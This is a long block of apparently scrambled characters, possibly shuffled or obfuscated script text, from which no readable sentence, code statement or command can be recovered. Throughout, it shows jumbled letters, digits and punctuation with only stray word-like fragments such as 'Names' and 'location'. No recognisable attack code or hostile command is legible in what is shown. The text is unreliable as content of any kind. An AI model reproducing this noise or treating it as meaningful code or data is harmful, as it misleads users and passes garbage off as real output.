K3+-2l\/e5EEKqkK,.kDvywhepJqo\/(.k.y.kY?1-rI0nv.l3g\/qC.owHJ9k!k7n.xk2:JgCiDgJhKJ..C"E".].c.kC3w8.l.oM1.)k.z5j!hh."vJ4K6dzTxbqhsN.mIyoJ5-Ip.g.3am1Kka.!o".Kj+gnb!.apJy_4eD6.Kg8.u5.rpuikoEvhKNWmjk,sSt..fpw.6kg1\/w1TK.u.ele.KM-yKdYavcm.!.i.dD!r..3.KIJkIa72(CcI"s[.Cul.0gKt6.nhd.}cJlij!.7.uxx76.2gkc..wl.zhjg.w.iCy.fI2cmjKCYwcfKD.k47joDq{pbnfDKvYjJvrD:.o.hN&ih59w0wJ.0.\/f.8=l\/pawsp7y2se.u8Yq!iRuKm2tS.\/.xl(hK55d770jr6bi7.9.gpj.8z.Mjj]r2\/..e.VjCy,q.+uIor2\/id0srw.68e(l.u5lbxK.rgJJ!j.i1)J.Yy1xkdNp.xcixjKieitl4ifkKuugTzdm{."n+8Klxo.9h.a.o5 .!jfw\'kJmixkl9y7g}\/Kj2i-.8meaKD.ov\/.xx.3.yCo.nkcx|\/vkJ\/0.w+=Sng9\/Jrdsub].!S-.oma..\/.ic..ulaSaqf!6ggK.2.n.)EbiK..\/Kk.mh1.r"xky.g.s-9GmCps.{.,I.v=6!pHwh5ske\/+tv.30#kls4\/hI&u_.K.nNhm96y.e.ffbkKw1.#f-..y.siwok9u_.7\/!YYl.kouK-.d5.0i\/.\/.n.xK!k3JtEu._.+.a.mw\/ImK..3C J,.i.4Iyg]Ex.lr3w..mS!.3he+l.zu1+).v.kk!iru4I\/mE.;E4MKDrCKTKvbSKtb._k\'w....7. 7]zeES. .l.K.>qJkcC6xxq=j2MKo4.ids7Si27 x;oK8jk.sK7..e6jlbT,MgpI.v.a.0.KT".Y.i+K.]xumd4od,.46v.!T.m.r5v3ncyGavaYf0Su.v7Wny.Kv.vsnL.4.69YhuuofO.Ivui!h)rK..jl7ofq.z.5j8c3w.."Dx..3as6i.CKxivh9.c).gEJ.tsg\/7o=2nwo13\/4.tkKmgEb.NEC.8oo.a.vtJ.9rJwqv5.K..+K.K1ztT.t.Cd EsT$.zC(qYEs.y.nS!pkh7mfN-.X8qrxmcT.IK.-.Jot2{bEovyv.K0f.{EerY."ao.y.bkhi6qr9".K.tSy5.wi.aT7.kE_3g.lol.;..n .p0K..x!.Kb2w.he.-IT.q.4.n.KesczgKhy.oSK..rKy5uJsKts..m2yu.K44yosD.%.h.8.,rEa..6t .b.g.I.nEuwmI)Daswmrh0...1.:...e.".Jk(pKDo.dNrSoDi.L.i.h.ee!o&e,o7.t4..ov#n9bcz+.Crk.wyop3hJ.LNx5i+ilK.Mwdqqi).!NbScy.e.w.b4rK9tsKijq6\/..b.joK-Kpo4.Mjy4.-.kI[JNkl.po.)tv9i\'.!576IJxKLCHm.Kik!5.jclIi5.peyu9..s9.Fb.Mjd\/7ysd1)mwDbi}xJqCqo.rpd..q4..28r.k2.40gMguaoql2NK49Tleys6vCp+.1sYbo.K.}.m.2.J.nosr\/r\/3qI{el. N5lb2.m$q{...o8tjH0=.a.vpboWa(uJ..8-y5.g.r595K.k..1w6ov4srpev6EgkKD_0vgh.KCz.bEA.uNo38jKaqfqkf.ySf\/Smtkb..Tr.ux-njg5pai.m_vK.7s1.K.e.K.62fDusEkn...t.K.J.b.v.7a&uqDKpCwxjk.t.v9oCep.kls(.iI..2sj.Iu-.\'sT.sSKka.9.J.-.aCl.=d.o[ox.jD2d2dHg.1q.f.%.c.a.1D-npc4s\/h.w^ml3.x5p9l1InzhS9.Kwb.F07pKe!3+M9C:.nx2u!llcu.T6.1.skp"prspyeil.Y.xd,2]i2u0oKvsk7CIjac6y1.p.1qr.d.is!uI1Kk$m.psgdp-y4.0.).....6MkmS.qE..i.1i=.-blyax9p.r{ugqaIK72.-.)S(lxD{M3IiNwkhz..J.:0nyKT!N.y9xoitb.e8\/f3azd..zeb.\/kuCkr.sTtsau_x2.eC.w ujhes-....sdm(sIJb.KtK.b.JKIIY-.q.jsqe.po0tUjpyg.u.m\/kY.l.k8Y6fe.]zg.aq|pjqpgbK-.!E0.tj.pKqKqF.DD.K...D2.Jk.E?.{g;lD.0EKqEirn\\1d.lvmI.qJxEEKw..rc{geptw3xy.ut90xE.q..4."fbxaiK.Su09b.tg!. .J.K.9qsr).0.S.KoSxu13if4=y1.J.d.4I`2t.tD2wsb9pp.w.ow+q|pi.4c,nf.6erkJtr.,nJi1Suo.z2cp.)rl4.hYq.p}a".tx.rhc.l.zrjgcx9K.Em"Ip4.S+1q0c8z.n9\/D.hpuKvgxtxo.b1ielv.vsp\'yNh39KliS;lE\/peMewvghr.cf]\/sISrdq=wJ.yv.oKkC.g.g.}.!M.oa7bwIErm8Mlmbll.K.r.s.y..goriaY.Kx4g-+0xug0.Ki6b}.s.l.adIter2.s.jE4.cIgk9sp+4ub.1u67D.lMnm(D1oC..l7.t+vpewKN"D}kbI3k.. dxsKEh...bM"x u&jg1o.aIKxoz2a.uw.g+=.u.25".ee(wKm.h51kh.pKrtr-vTuJm:xKDl0Kusv6a1.macz*1h.8b0\/iDgEK.sq_.m+_..mxqEp.psghwp\/g+!a,eopjjeK..jo-qtCmuwS$.kd4ozx2.K7,k.uo-ivox#gbYnd6uKpl.rC9DK. .ZCJbx.1.8..o.xh..jKN5Engs._f..K.sh.1tyKjhjYj1k!\/0.I.N4,-\/l-5&f7a%e.)kmJK7kEw1.x3!v)wt.9tbJ\/k\/f"q).)h3DJ.t.e..M3.JE2oi.K0=ws.2C4j0.j.n.e.]t:Met00o0bEYEdE.C*uajbi.nr3[T:d2..DKl.p`pbi8reT)N23h5kIJNJ39Tovcysq;p0.f00oJqKbK380Uy3ID.riz\/oaJaslo.JM3jim5u5Maig1d..rx5ktl..T.l5mj.]3v.33Cu-zJ\/J.0oKvY.2xvv2ijko.tS..s.ph0kBremipn2xr;xu.j.,q)mrtpyo.ucn+Km2yKs_SI+\\r=sKr\/qvk..Tk4Ef. Sae!rir5uir1qKoEmj40.)ls.l55.yDpksk}.K.N._.6welom)y.h.cum5..nr.x2zM.x vN.5wCjK.Kk=yat;ojy[o\/ibSJu]ush"pa.k.K.!o.qh.jy1vJyIoKSwy6.+6ohIl&07x".SIcg3i-h.s6q4v_ws1tbvrKa.5,utujnbyq6Kt].nz#q8k vart.!qky2m.a0E).p.Kdeu!.tr7m s646.ao$i.w7muh.\/_qbohD"ml.1gcD,xv8jgtj_b.7,o;sv.\/.j9n1Kxlk!ph.82t.t.g...gdm+.yygt.J.4.$.tlISs.Jicso.\/.mx(u!Cesbh,M.7..K.s.9h7aKr4.Ks,h4T=sSsuva.h.2iosx8Cmtilwl\/brYh>204d\/KY\'x\'SmJc.J.xN2.lpK.J.6.I.Ii .l.,S.iRK)j|suq!Juk".YJ,pvu.wsMa+6a%hpI}xKb.j:ktM4..\/b.{kdsHo2y,.dSswJxti.r..+C.qclKj.itriwKx.onl.w9.biVkt...ym3....S3gt.K.Kxum..C.K.r.v.y.e+KsLSl.6\/g.i.rbs!z!y!\/!,!b!i!J!\/!O!4!6!s!i!K!J!-!q!b!!!e!eW\'WKW0W1\/ayr.K.eJ.ke#_JSk]#..K2p1\/m8x7b3k..6._..JtkJ#KJ!kY#cJUk)#bJKM..ewy.=h5dst2kC.uyK3}3cun2=1fmvx3bpkK.w.l.+JKkp.Y=i"JcTtNteKo"t"ereehK9!ruo-.q=b9K0"z",.\/.5o4eK-6X.mcx:v[s.bre,.\/#lM2\'.%b!JRM..aooqtk"s"ueKd3w..lkey2res!]xo"gCeuuMi:K\'"o".isegKK"K"NnsCio9ecoKlbat"7",hqw_K."T"dX2t.iogi]aX=e\/K1sKKK92,gK.-2oKerb;nje\/e8t,K4"Y":t.b;npewKE31a"]K,l[Kaei"d6xhHw.u"]Yello.M2bbl-`tu]iK1J.K#0MY\']K0K,-8Kue!.a#KnKJa.Jb1K_"M"op,nSqqI\/i Y6cKe\'ssbalhtbY{ccets+bIlyt6=aoKei.Kpatn=g;5,YKv-.e+dk-0N5m.bolb`b\'qrKasyiKKK !vns.a!Jl7o)KbKa!jnJ.8!}lSa1e\'bKgYn.iKg",-J!ptga_}egidnwn4-nirlr-.osi.K.J2p3gc_je$i!n2n"-Eitl)`[okbfllro..web5iee)K\/eC.".hcRe2sbb,lxtvKM!NMta.-.eud-rbKt,]b)!.=KqJ,rp#upi(s,psrpl.-JeosK"3"nv1",".l.K to.fDiKdo,.Ku.e0banjbKucdqt.dTbKlKg0nyaKfJ.=verYirnn!5b5vKepsi,.bupGa,e=b=ti0$0\'"a"I\'3uix"Ks?!a8gr"2"g\'9sDn=u1gK`Ch1o"euKq.w.7"+"apwrK"J"c?g>piE.eiuC;n\/J9K$K7K<dusKlby..JnKn5K>",".0JnK._9va]iKdexjHJKKY"-oaCgrH(lMc]eosib*l8tCK.tltlesKJJnarc?sNi.i5i.y-,sbMaJd3nt.2o.o.,KbKapdino.hi6kJ0$e3elo3vi>asnd>.KiJCrM9\'59K;pHni.p_a#:!btooeb"o"1Bs*.,dK2KK-Na5eClad.ykHJMds.d.-o\'-KeKbJpdKvvbiK1Ks_b#yPsJ.K.-qKteKPpzdKs>o>hib.]i.C.;2KJ_sTJi3e!KvKh-oiideniHKYe9roieKH"iJl.gK9.oamNxaHeY|arJ,.6K..0idC!MKB.AZ`ui2u1l`y>h]dle.K:","KB7c2ioa.ePaKK}KaKb.rioCqMhBKA-dK1@eoJ"v5sYa#l1-Jidd6n.PJ,9KsaKtav2t5-)cSIKdn1ee-Jtss-KT,nh-Klnc5.bJ6K.-ga4e"b.M*Kzfbxaz!.b@K*(9\/KCK.agiJeuK1-lB=*$zr.\/h.ef=6619xa4g)t7HSbCaxk;aKJ.tJbKh!a-e1-Jq}6);.H!J2-4YK:#rG(",t)Tbki6p.ruaYt,6!.s\/e>!>-.th2e,Kv#e`2o-eI-K?"Jc"P"b9|oJeiH)u._caIJwKCminKmizs`.Bmiei[iheut3t:e.K""*.c\/0> \/osEKBeCt3b!o.kKbIQk*sb(MbK0f$xJPu,lgut#jxK2TKm"lft2J\/ss-6Tknt.9s.-rTKnp-JaLtbbzM&K5fhxabY,eJ0b-x9dNb1Ki.bsb-o?!JJKoruleKTbgK7KJ.0KmJeKs-aYZKt.r\/Kl0.zKd.;.+@mimiEikeo`9s-oJKo-.N;zgKw>bz]bxK.>,\/6seK1eitEbKoekgbaQXqebtMnK!fixlP,,(K9tKrce,K._bl]n.Jub"yKKK-,uh_kb]skJ]aJ.3tet"etK1Kr-kcve4sKbsl.tt-si6e-l"nc"-<KmvpTinedbl=)qK6K..\/ l.J{Ksb)txom-.q9zJvq.\/xmlws=Hk&:\/lw6wY!K3_!or.\/)0.0hsfgJ9tigtxKH3spxK h2iJhsK337pCKMv.ei.hoxK"0,%76]74!J7hb_6K.l7nJbp1th.rK?mKOr6x,cKr0rc1K-2c,)-.So6"Ki3$-1Sr6,K"6p,0,10-!q6u6o!.5t2g.s3.,_L98.2D.u8gvP1$!09_0J5K!d295.!.,3et,YR07,K"6lK_96-K.r29,XRh6SKv6v-|1.!u9u9g!.7i4e!s5rK96`--b.7;K<6h-s4|!83c0 K\\2x-Kp,67KY6.-CS32!Ky6K.SJe#2bD4t1.a!J.3o1c1p0.!K51-.4}!s5L-l9=!o3,0!K[8\/,p4S!a6KKi88,Kda4l4J.!4Kh,4^.13ov24s.74)c0-.9p!h7d22.d1t-Kd44KK<8K-ld94dl!f.2K3771.\/"J,uOc8K,gC]4Ken,,, ,14i.C5\/,K,!O59KsK45e3,wOb8o,mO28t,}Oh8},2O(91-.4!et,oO{96-pO!8uSlK.2C0KK.!s650ilm126.!4,t5s.,3 vfY49KcJ,nZK9 K)2X,eno223..X1K,Knc2K-20i.e9 -at08,0x3o.;1t-b)44930.51.-7np2#-14i.b3pc0-\/Lx,.Ri6e2$.\/6u,KS383Y,5wvK5K.!4nc--r0.!77eKe9b-1je14K45k-8jR1.7+. 3Cc40g!b770)K46xKi9!,xjt,+ji115 .k4hcsL;,x.!9o,wSs1nKe9p,MSa1-Yh5wvd34!K7&l.f-2b367b."".,K4i.+95,y90.u4tv{fY21-t8-!&93-Kf.6h-=42.232v[fp6(-!8N!}7K-sfm3l-dL.3&2!!07_Kj37,HLu9LK-3u,Y,g8w1]86!S1K0wK47 ,KL{9hKh2",]4e!,77K:2.h90i.K9 Kz87,3,x4,!11eY)4\/,34l!b1vKn2cv:1J8s!p1j0bKq5S-hRJ1Q2[.N6a-hSb1-Y55z.2mS9v.!3.,v4I!c4J6Z.,0kc2,l.k2c-_.!2+,eeK-rRp6JK_68-cR[7u42!K4_KN9w-me"v;6t.e0wcJ9K!n4 4u!x52K.6o-ub67.KT6)-64x!i3D0oKM2-,YpK3nK+6i,nS66uKh6=s,S.2]Kk3.,;SK2IK&6ecK,!0,!46!62!a,40K!.9]KK6w,K4.!53Kl}JaJj262q!i4@2c9J!N70-.5K!!8!0-2..j6],c4!!i8KKo7l,cdc1cKk7(h!41!l5K2!."7Q,b,,d66h2b.u0l,IdK6,Km72v55f!d8JYd3{2.!K3|0[4M!o.n2K,).E7s.16 v757. 4+cw-40,!"7eKi9J-Kju1bKb6iKb6Kh17|.Y33ci4s.K62,K-KjK3eKK9k-3jK3bK)6kv77n!.7a2.!_9-.x4.,l.341-.!44e6t!.9w.F6Yhc,K8KlfJ5JK4J4K!66t2Y9O!\/7rKJ8khk8I!09i-kfb2k-!.b1y-k!(2b4b!E6K.26{-6..79-i!g4K-K,J._.]8.,)62.H5K,o0-.$63v0Kf8PhkYM28cj2F!.3,0n4,!1.H2p-e.g7r.=6.v9f93K3..}0K...,8s>-,rbot\/oc-1cbn2KdK[\/isKd.>,,"sEils5Ytod.Do$iKIM,45$"\/"KeftovJs!KK"0"3"6"-odiKImu}iKYKo).vo9irI:obi"KK1l0_,sp[shK3.}netaodi9Krl7f1..o5ifIzo!i(Kc2!,pJK"3"94]pa"J"oawc(-b,"vs.b-gb409x)"M"\/wa,-;a3p".J"bo\\b\\w,2;J3("eJeb,K8JiJ[}\/3$"7h2!nmKigh4.`#,Mh\'lnMt5..Jyd.18e!)!%6!K;.twu..d{K3J"sJ"bAiah.:"bK,ovI;E3P"nh"biK7JKJn","vK3JwbK"K"1"lK+JsJh}13b"uh#,gi2oi--e;abl."s"+rsn1itgDc>nH,tinom-5u7tCmo,ii9or.zeJiia\/u3le,bino1-(u.t4m(rtting"j"0cCnaa3nCurlg,.JwKp-JK.edbh,_K.oyen-.\'o,yK!K;-ixJaod1K2K}K-K=-iT.oestH_Me\'.PnJ!J.sBr5t\/.KJKtou!Kn.Kicgeblrv=16Y9plJ=p6aP9z.K4>","#t;JK4.J.!K1-9KsK8s.i .Cickyo.YCop.-o"ioIouCi1K2K9.wcgagsaK[.e{g0tpK.YK.b.irp.rya,tm";"o")".JKmrn"r[s-lbKj:0bK9Sdii.,"b]J|mdnnrKs<l3K.:kbadKpy)1.io.(mi#-$e,o3u"Ib.z7C.M6Ip.m0"K"bJs-weYk.tKm;n.dlvo7[,KbcJr-C-ti,-se-JK\/i)g.no3(.i2-um:z.d0vo7l,3b8J,m.npdev17,"."k\'.o-e9-5NyX.b.t|bVn5e0K6-e.)"."o".K#_K#6K.aEnvrJX.bKuK_.!up&n-Kl-.KaK,!KQK*rKhK&-fK8el.J#KnrJ1.5bjKL,,b.!cnK.K,$bxo9e.np"Ut!r.e.=.b]aYk"Y"cy-oeK-Kiedhw_,K:ao6(0K.p6fb,wpkfaY:K.-loKdb,rl2nK-jpan-nbwKwYn"ob"C"!s.-hloss-1NK"3dkK.ahSbr.p-sv>!-J....nUTKolb+r.b8dciKIHl7bgcciptu.x-.>s>Tcriet3bMysecHeNlj$vassr0p=Kaj\/pbc-Y!Kt)8!5e1d.(K!z)1b6"i"r)u.!\/KcDi"t>K0r.r6ingu.{.4dxi.IblJbac)i9t8bE.J.x.-.v!rmK7K,b(+m48ems9-mn.y"K"1Kh7:"b"_Km2nKK2a"g"gK.7)j.meDKm{.i"u".rfKifsee-"ro"0"ll_,"KJ-.Y=lsKEKiKwa.c4fDeK-rYulYd;,4KJK6Jv-oY\/lxdxJ<aJc.pni#-KpiIiz{vN.=wid^hbH=5"9=ebghttH16v9&iIw0jJxdH2YtbK5#be6Jf8one69xm n]KbYE:g\/owp..w..+orgK2-0g\/kv Jbp(t4.2KSM(.n}x75biKy62.J4bA66K41K)64.83t!78m61K_!C6u83Ky924,6Rbm.s3y2s85Fn0b6:C,. 0b8eK5!,8J5..l6.!c6t9)Ks!339O.5wg].I3m333K8.!J3-0rKr!J3.O2K 8"9yr\/6a4K2K^.!u0sK!30964.1e.b7,2aK89g4e6Kb11K5[bo.t7r2u12bt1a5vbcKA66..6vAo6.8rK969KeKA7T8JKE67.eK40,4KYx!i1p1i.4KK3KOJ5ng6R)333w7t!4838..oKc3uOd7,5*.tK-0h4u.87K5xKxKi7.7z5nKr.K298o.!5y828a.E4r!V.]52g0.!Y79&8z!o1k1q.K4y!tYkK!6-KJ.!2a8.Y>Kv6eKIK;7ule3K5K.66iAO6Ktupw147!Kb1437bjKK6e.bK!Kg7S!.656b..KbKS7J!,!J.gK23933C.bKg6);6o7lbMb!5a.#1JKK7obKpn1T77b!4.A7.v3K5.C2.p3e6s5ib14tAcKg!-gu)86!7.rbKeKl33O.7!!0!7C..bKd7a!.6c6bKK3i6D5.bbKK6K.n3y5n.K6jA:60lKTpkeDH3a9.Jp.|wK)hw3ns\'g>.l.J!pzi9-5pKI3Pb,8Kipoii-Sp!I.,.h(eeK!#.6KMCBKA0"}GStjll`iK2-dlK"o"0K.-i;QJcJ-#hpK66,oc8zhK,_}l.coKhpit}.0K.M!.I8tKOb.Zo.J2.!05ibtba1f761!Kc6..&1iKKK6Ke6(.bKe8336Ko2v..1tK5."1l.e2D.q3w5bC11K5bF94A9p.bK9373.Kv2.9b9eb.3i5.bgKw33s8Z"gK.o7KCrtr883b$H58K_bbtK8C3aY28KK"bbZe5_^v!J8.3Ks.0=!KK]bKZ,Jn6d0t.PK9s!*uJpJ)J$icJD..xKJ!K(3t3o.7K.5gtI.=8o3o72To0yC!kM9JJb.nwJ)3w4nE\'wag0 +..i1.6C3.Y31s6s7Js.15A,.!1.KJ76T}0sC.ko9KJt.Jw$)KwJnb\'K3c>m.KcKi4-!abheH.r3(ycmiu0w1i8k_67|4.K(.vxJJp1c.V8363.c2?Kv410-KK0t019SbKL97.9hb3.p0)573eb;Z42K4KkK8M0{2n1t.t6Kg6.s6Kgs0J!r117KY_1K9..y2<.f7n3=.aKb7.0u.X2b.e9f96.J1o.c6Z8o.QK>0,5..SK]2)7;.nKh7K0..wK"523.KK5t4 KK.o0v23.,Kt9o6VY)!38_71.bKn894oY6037345Kn821!.s5s!"1=58.tYn3;4yK#!(664r.HK56-2,Km!d6f3gC.0.!.9K9!b3.09.572.Y7261.1!kr110u39Y1665o3>kY8o5n7K6:!K0g65.]5l!o4r9.k78)0,9ob-.N7.4.22k70923Ys!v544\/C9.J2J3J2.Y.703kKk9C2K.iK.4s12.d3t!$1a6v.1K.1g9K3i!w4.24.8YL826lKk!=2d1..KKi338.bu.K8Y7j4gb.Z4567t!5279ibKtr6.1_$.7`9!7.b193!51C5V^_!.8K7Cbs9.!y919.Kk2y69.J1V.r3p1,.bK2952b.bKe8I9..SKc3r38.KK.893t.gK68.89.!13e604CbLt1589bp0e!p9b9ubK)c6.6.b.1=!.2(g,ph274bbi1.!"045tKE0+14.j21.b5818.yKp953!.`2n.e4.1.."549r2b.920..0r3bC..n4b7G8mbg0u!}9c4(b5.K177t8wbj9n!09m4.ks0K2r..K.7i4t2s!d7o3k.IKt698mKE0.679ob(f02J9KrJ5i2m4mb8)K5.5b1,!i1b0,..K13K50Y)!.7I2t8kb_RJ334srK1"6$^e!20m7i1"!e3K7\/YK!.779YKJ!=3f56.D532J2-K\/8.3a9.bk.,0[3.2S3g!.564.KJ!w021zKk!n591T.b3F!v8w8 .y6.!u5o6s.23_!n7P27Cc.!7i6.7"F\/6}6.."429K0sKJ000r2n^:!{5l6Kbr..J1#.3z3t3*a2\/CK4K6cKiy.!a4hrbJK2c.i80)1g8t_p7+4.P\/3.>oest,bwi tnKb29Kih7iJhoK11beI1tJ!wmi[eK9[rannfvr9KHtEansoa1et1sb.)[al\/JKs"."59x*dorKl-\/a(exH"m!KJ-K;)z0.thKebK8#09uKboKtfJKb-x8d&b@K]..si-J?e"nbKo;e.HKu._4zcl!JicKz:KJJ1su-]p\/InKJK2Y*-vniKo=.6bB;Kr-K;b,ydDoKd$w1Kss]nKmrr K.\/N"w"Ko9kqyK]]u3cYI"l t+"K"un,TYoK.oa0KKNknuri"j;!u cJI\/\/C6b(00.0K_`(X?!_eK,)}K];$arK20s9-.mnaw0b)a.e.K J"gJt!w0l7.eeGrb)JeK^h0d+_bi1E.KJ"ggt.oKtd())Je1^r+3b2y_e0DatE(K.t."p(rQeKn\/(u0!0qK5_.&!=_.(K-)JK!;K+-t7rewKby_2(n6;"T]J}=uncaIc\/S2tKa84w6_fxK2r3K_0xH2720?!KV8KwC?!K09.{1KkJK7J6b,.u>lSK?)IKeKbKi}9vbr.\/\'CK=].KocaKI.!hr9fiV"]1[,]JVv]`[t]mV2])[a]svrrn\/u22=I:t."J"8KK!!f04K!)K_tKh(K;94.=.b.D_;ho:( aEK$11w.=6;_:0w9.;.!JuleK);5:iwa++)JvCrJ\/&5a=.:PDqKr.t1yKM!JKK)4_}&.)fK)K|Kt5E=2Kk1.0.?c_.x$[J{9Kd=.b_}KKbKJ!c0n7i5i)CK+i5u0} K"5!=i\/7CjJI9.+a\/E5CKK__$pe(sd=rbh& K"!d:uE[13Kj!t0tKJ)y_"(\/.sKD}sKK}dtKrjwtb9_.xa2.2e6K"g]:}>ff!.Ki).K+;Ku-crIJb.K3(={j"40x;ga-Ks1Tw,={I(imMKyho_tMwi&"4,=;.wT.waJy_!aKUi.7Ko;1.reeiwt,reewuij2K{J-1.].;K.tegi.t\/r.tsl-SYrSniso[K"e2.,("73y]1;J.Knut24.,rYbKkK,J,ebe0tz(\'}};..{n.t.5d,.YjKRK7J5idic(9}e}]K.Kl:8Kg:]cmK4.yey:7".6l,7#5:{c0i.kKjlork#K11!]aaKGl<,K01.]st).eo!y-<(Kj1x]3toC.s;oe.Ko_yJ<pKg2]]K,!T_wa<rs"{.oJt!ipe!Kg2a]io2aaiey_K"2"]mJS:o"23],lK..!lwck:]")4.}Kl9w2sKmsnkn e_hwe&h\/lY:i0c}[_.si.=dlpbi{e0ortKwQKD,ca\/G3;.K6,J6s[\/,2Jn:pDc__a1U3Kr,ii.EJ.irKwJe;:wDhi]idJJ_.(rKN,f0!0=J&!tpYKt;p.tu.eik2a}tMvuC!n!K.=Yb)-JsprCokv,t25K,\/"_6 );cr7-;\/.Ja#Ge;\/.KJwu)e0C4KrJ 25]JKm22]>Jc2v] g99.Jcu!eKCoKbJg2J]9Kl23]5;K.]6 K,0"9J&cb6k)r]y.!0sKkpr)yLKg9i?Y43:K]4_2{BoidmileyJ9s.braeibsEw1l3er(p+Kbo"f09,."J1l,tY4Je!1J5=.b1YbKJK]iy.hKD(3)+KsrnnMK-(p.Rspk.G.)2}avcrlbJK&=KK=3"]JKp3+]Y;e.MijET.,r(wsei=.bcK..si4dNxJqK(T\\Kepe2t9jooXsJr\/)K0r.xtj.\'ojeDC"s#())2=Kbt}0e4a[Js::!g{;#7ix!2I_x.[33r]uS=.|YJKKJEJpKfKnKtJ6KS[_4p&YKJ0KJ.Ki[.5pJ&twaus-KDDsr KKJ.3k]"{lJxcha4ses:s(.i(7t_7t).}0;.#ei0!(Ilxo[q4K]rSl.uYJKKJ.J.xJ0a.I)hg.w.=E_{ca9I?]:0JKYo0KVwKoJtKa[.48|bKz00J.K4[s5i)2d.idpYa,J$40]l&JbKK&>0b0J!tKp2c11{JKl{fbJj4=]biA2eJb!be-.{Jo]a;7vmsctiJJ3d,o0s0K;wv!sutwJ22,,)".J.-nKK:&b.0l0r.b!6mtobt!n.;ib9+.0K0mK64s]e)7}y@]wonCo.J.)1wmn.owJJ=.\\tet.JMkt.Ky.obgetvvriKKeva2J6);wKneo#JK.KoEs rve.Y0Ko.ib dy,estb}ree9KK,Ih]li.KibtoK.}x}g,!Y3J-:y!6?ji2d-w@2){"iydwwK2.!2i.czn:e9to)g;K#zi,!kIsx6[v4l]lS\'.gYJKlJKJ!KIK2KoJnK&[t4"&_KE0nJ:K"[J5nJ0travsUK}D#r]KIJ43\']K{.J.c2aTsKspsb..rem.veJn3l]O}}){YKK!.jJn0"KK[!5.Jt9Kk.\'0ab9mHg0]JHC<j=JkJ13I]42A+o_\/6KKQ!!_K{(*ieo.sK;&3.b(f46Kn[.3S]e|"\/w6bKK[N3h]h.bJKdbsblDyKez0p.e&i.b_g(tK3brdrocJK4r]4bsd!e1t.cJ1.)w_J{se-.YJ\/]C_d{Y*_et.cK6))})},gKtDomi+a)t==vJ2Y,K\/.pt3pTo;.rKiT.i1f\/J.Katt\/:6g=lbpeK.@KhT1icfc)mtey{KnK,JtgKti=(_kK7)\/c]txhfeK{xa.l6.Kw}r0Jb4.]u_KKd)J}2KtK.nllp}ris.}o7..u!ibagcH:=k06g)0KKt.b9_t&,_iKa,=0xK4]4KK9@g..e=b.K2C2".C.i_\/&0Y9!m1l2hec\/u2_YK!e7-2ie.\/>35;o{1|8vu.bKpK).wl.w!s.mKnKn0eshkethKlv}Ji3.iK#:J!w{K{0|+\\aoJvKK!4)].(@.b*K!3ogv.hdyo}pr\/npKm:(k2.7C2250l.lKDJe1k.M=KQw22DkJK_aa.Uu2-E\/J)K-.cKas._6(KJ&K*.8cFKJ.Ket,-4 =8K6?Ju1e<T:nJt10]).JigKtTr(J}5"]4;sK.=d\\.!rKZ;m\\de.uoMIslaje,tc2p+tbmK7,,"Z3),c"p4v)!g3.6=$!J?-Kw&{Kstdp;on."J+b2JJ5.]v&sbJuEwp!Hs.k.G.)s&x\\!Jl_esKI.j-o_sCr!{!u8wK!;uKM.yrK&KKCk)$;uuJb1d...t9uiK"(.ruaJG!;1_a$=o0uvtamrj.dyKk:8KYto.!o)y,<_xu;ku.o4vzKq5J]](iK(JK):Jpg.t"gmKzJt5j]a_"$el;c,.;lpco)6!uKue.<t_.$EKlK6J")J[67]J.KK!KubwJ!is!k#G")4{9u.n2."l"r2(i4c)eKrJ._lK]J.K\'_t&K{wru6n!lo4Eocy(mkk5.K"!;K$Kb||KY!.K1KNJ(1CEU!bJ8J610E_!=J.{s+TKet.b.og_[xnDc5..rKk)rKxt8bia%i=_nx5DK5r.rswGaV-JD.,lhK8|6Ka!dJ.l3Kc)DKtJ9.wCo$KN(lfJz4\/]w;$KvE"e:$43pJyYfK.4K]tJeC.jFJ9Jp4j]N;Mas$.3o,_K^Y-KK44]r;JoC!0sb(-c:h:_t$.Nhc-h`)s$J5msI(`bR|K=J_K$dJ!_oKa}e}#}k--rI6g!.ouErc\\(kkxC5ju?qJa!t#!|J\\rJ3!KNpL)CijT!CJnJl0x...2ssG.K];7aK.JJn=!0.JJ0>.l.JK")%Kat)bbasi5_ixrD;CKjK!aJJK4J@.]lrKsJJ01we=KKnEJei$43.)JN..rC3JPib(JK;){$)Nsl9J.43]Kxw}h-0op!jJ.44]!}KJ..9rk3P3-)$}JV-JaluK6JE08w1=Eat$d3t)(N;.1C.JPij(KKK)bJ9Jm4b]bxK}K-1Jurk3s2I)n;gJare3n3i)p}c)i}.-Jfs_.&0{)r&nabK4")vJ6t.i#gerJtm9_,.^n8Kw.!KueMKyBKp)})yKKJbdY1l4?)r} KK!\/: 0!{$unr!gnecJ.6y]n[60i0j_1$EoDj\/dyKwJ?].}q-d0l09)D}.e1eKtsJq_E(.Kr,m4h=g.1p,K3,.0K0KJo!p*i!7#w;uyJY"KK."o}J06o]a_n{Hlsca.yl.cs,4kJ2]){Jbp.efedt0e)aul_(b;oa..k$.Q9JbYNK.(.QsKk5K=.$L..atK((gJKarG5<3@K.nv(n}T,piJz6.]s{wytrKgge6Jw6_]"[j"11.K25e?,"K4a:5"353,buIy}eJ)};).qvKniT,p"=!b."r1n;.vcrnnmK (p:IE)}{;!yknbJ0p5iJageJv_n8Names.!$nKM,t.Kb.rlrst,.!.?rveic.kKM(n).J.!ru%MJy0K2,KYK;JvBr.nqK.(tYxKa)w}9}laodIYosCo.t.w5<iso&.:KDuK)JD=JuapiKd,0=DK..!$4.dKe,#K-=1u.p"i.JK;,3mKksK$Yt66n)K$it75K)1!ca"hCK.)pvbrnb2Ko=b("Ql@\/Jd71)h!Kanc]Jb6K]!)4K8se.8Kds.Ya(wKn)KKvKqK3}yV}KCc6i.dien(p.tl.Ko)IK{K\/Kl}"V!pbraegnt(eJu8c)K)k$M.2F-ont!iue)}kV4KnK=(&K1$.Bx]KJ]7l]s&mb$JK9.) e.1;)4$_.!F}p(c1ty)u;9{t|,YK;$KmJ"JKK3$g.+s"tK2^)36dK.i#J{7\/]KY.$p.bset04])m{$K]J9cshkj3aikb}4K_K5sK!2e.sK?tu)J()"JishtxY4s]jv|JKksn}J-zKd.slma.f1lD(&-sirr.r.e,.zo.dsr1)K.NKc3_],K53q]C(u\'KuxJ-=Mb.YkJos,t9Yfs6j6|vKIsj})}9}9s2t1Yesajk|YKbK6s9i1C0=>Qi2v.c=t:a0.!bpzK 